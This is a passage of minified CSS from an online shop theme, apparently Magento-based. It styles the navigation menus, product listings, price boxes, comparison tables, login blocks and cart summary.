.nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:after{right:7px;top:-3px;font-size:34px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0.active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li{position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .header.links>li{text-transform:uppercase;font-size:13px;font-weight:600}.page-wrapper .top-menu-main .nav-sections .header.links>li>span{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a:active,.page-wrapper .top-menu-main .nav-sections .header.links>li>a:focus,.page-wrapper .top-menu-main .nav-sections .header.links>li>a:visited{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a:hover{color:#c19d59}.page-wrapper .top-menu-main .nav-sections .switcher{font-size:14px;font-weight:600}.page-wrapper .top-menu-main .nav-sections .switcher .switcher-label>span{color:#333}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.switcher-trigger>strong:after{top:-10px;font-size:30px}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.active:after{content:"";display:none}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle:after{content:"";display:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown{padding:5px 0;box-shadow:none;border:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:before{border:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:after{border:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li{font-size:13px}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a{padding:8px 15px;color:#666;text-decoration:none;outline:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:visited,.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:active,.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:focus{color:#666;text-decoration:none;outline:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li:hover{background:transparent}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li:hover>a{color:#c19d59;background:transparent;text-decoration:none;outline:none}.page-wrapper .page-header.header-type1 .header.content .nav-toggle{top:9px}.page-wrapper .page-header.header-type1 .header.content .nav-toggle:before{color:#333333;font-weight:600}.page-wrapper .page-header.header-type1 .header.content .logo{margin-bottom:11px}.page-wrapper .page-header.header-type1 .block-search .field.search .label{margin-right:40px}.page-wrapper .page-header.header-type1 .block-search .field.search .label:before{color:#333;line-height:36px}.page-wrapper .page-header.header-type1 .block-search .field.search .label:hover:before{color:#c19d59}}@media (max-width:639px){.page-wrapper .page-header.header-type1 .logo{max-width:120px}.page-wrapper .page-header.header-type1 .block-search{margin-top:0}.page-wrapper .page-header.header-type1 .block-search .field.search .label:before{font-size:30px;line-height:34px}}@media (min-width:768px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.products{margin:27px 0}.product-item{vertical-align:top}.products-grid .product-item{display:inline-block}.product-item-name{display:block;margin:4.5px 0;word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.product-item-info{width:100%;max-width:100%}.product-item-actions{display:none}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-description{margin:22.5px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{margin-top:5px;text-transform:lowercase;font-size:12px}.product-item .price-box{margin:9px 0 11px}.product-item .price-box .price{font-size:1.4rem;font-weight:bold}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:":"}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:bold}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#333;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{white-space:nowrap;display:block}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:"(" attr(data-label) ": "}.price-container .weee:after{content:")"}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ": "}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{width:1%;padding:0 27px 27px 0;vertical-align:top;display:table-cell}.products-list .product-item-details{vertical-align:top;display:table-cell}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:36px;padding:0 9px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter{display:none}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:18px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:9px 0}.product.media .product.thumbs{margin:18px 0 27px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 4.5px 9px 4.5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 27px 9px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:9px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:18px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:4.5px}.product-info-main .product.attribute.overview{margin:18px 0}.product-info-main .product.alert{margin:9px 0}.product-info-main .price-box{margin-top:9px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.3rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 4.5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 4.5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:4.5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:9px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:18px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:13.5px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:51px;text-align:center;width:51px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:18px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:9px 0;padding:9px 13.5px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#333;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#666;text-decoration:none}.ui-dialog-titlebar-close:active{color:#333;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 4.5px}.sidebar .product-items .product-item{margin-bottom:18px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:9px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-4.5px}.sidebar .product-items-images .product-item{float:left;padding-left:4.5px}.sidebar .product-items-names .product-item{margin-bottom:9px}.sidebar .product-items-names .product-item-name{margin:0}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:4.5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:9px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.page-title-wrapper .page-title{display:inline-block;font-size:24px;margin-bottom:25px;margin-top:0;text-transform:capitalize;color:#333;font-weight:600}body{color:#666;font-weight:500}.cms-index-index .columns .column.main{min-height:auto;padding:0}a,a:visited,a:active,:focus{color:#333}a:hover{color:#333}.breadcrumbs .items{font-size:13px}.action.primary{transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative;font-size:16px;font-weight:700}.action.primary>span{display:inline-block;vertical-align:middle}.fieldset>.field>.label,.fieldset>.fields>.field>.label{color:#333}.modal-custom .action-close{z-index:1}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{background:transparent;box-shadow:none;border:none}.page-wrapper .page-header{background:transparent !important;border:medium none;-moz-border-bottom:medium none;-webkit-border-bottom:medium none;box-shadow:none;margin-top:0;padding-bottom:0}.page-wrapper .page-header .panel.wrapper{border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-top:medium none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;background:#f8f8f8}.page-wrapper .page-header .panel.wrapper .panel.header{border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-top:medium none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;background:#f8f8f8}a,a:active,a:hover,a:hover,a:visited{text-decoration:none;outline:none}b,strong{font-weight:600}h1,h2,h3,h4,h5,h6{font-weight:600}#maincontent .columns{display:block}@media (min-width:768px){.page-layout-2columns-left .column.main{padding-left:30px}.page-layout-2columns-left .sidebar-main{padding-right:0 !important}.page-layout-2columns-left .sidebar-additional{padding-right:0 !important}.page-layout-2columns-right .column.main{padding-right:30px}.page-layout-2columns-right .sidebar-main{padding-left:0 !important}.page-layout-2columns-right .sidebar-additional{padding-left:0 !important}}.login-container .block.block-customer-login,.login-container .block.block-new-customer{border:1px solid #e1e1e1}.login-container .block.block-customer-login .block-title,.login-container .block.block-new-customer .block-title{position:relative;padding:15px;margin-bottom:0;background:#f8f8f8;color:#111;border-bottom:none}.login-container .block.block-customer-login .block-title>strong,.login-container .block.block-new-customer .block-title>strong{display:inline-block;font-size:16px;margin-top:0;text-transform:uppercase;font-weight:600;margin-bottom:0;line-height:1.4}.login-container .block.block-customer-login .block-content,.login-container .block.block-new-customer .block-content{padding:15px}@media (min-width:768px){.column.main .form.form-cart{box-sizing:border-box;float:left;padding-right:30px;position:relative;width:72%}.column.main .cart-summary{width:28%}}.column.main .cart-summary{background:transparent;border:1px solid #e1e1e1;padding:20px}.column.main .cart-summary .summary.title{font-weight:600;text-transform:uppercase;margin-top:0;margin-bottom:12px;font-size:14px;color:#333}.column.main .cart-summary .block.shipping .title{border:1px solid #e1e1e1;padding:9px 27px 9px 12px;background:#f8f8f8;color:#333}.column.main .cart-summary .block.shipping .title>strong{font-size:1.4rem;font-weight:600;margin:0}.column.main .cart-summary .block.shipping .title:after{right:0;top:-3px}.column.main .cart-summary .cart-totals .table-wrapper .mark{background:transparent}.column.main .cart-summary .cart-totals .table-wrapper .grand.totals .amount{color:#333}.column.main .cart-summary .block.discount .title{border:1px solid #e1e1e1;padding:9px 27px 9px 12px;background:#f8f8f8;color:#333}.column.main .cart-summary .block.discount .title>strong{font-size:1.4rem;font-weight:600;margin:0}.column.main .cart-summary .block.discount .title:after{right:0;top:-3px}.column.main .cart-summary .cart-totals{border-top:none}.column.main .cart.main.actions .action.continue{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.continue:active,.column.main .cart.main.actions .action.continue:visited,.column.main .cart.main.actions .action.continue:focus{color:#ffffff}.column.main .cart.main.actions .action.continue:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions .action.continue:before{content:""}.column.main .cart.main.actions .action.clear{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.clear:active,.column.main .cart.main.actions .action.clear:visited,.column.main .cart.main.actions .action.clear:focus{color:#ffffff}.column.main .cart.main.actions .action.clear:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions 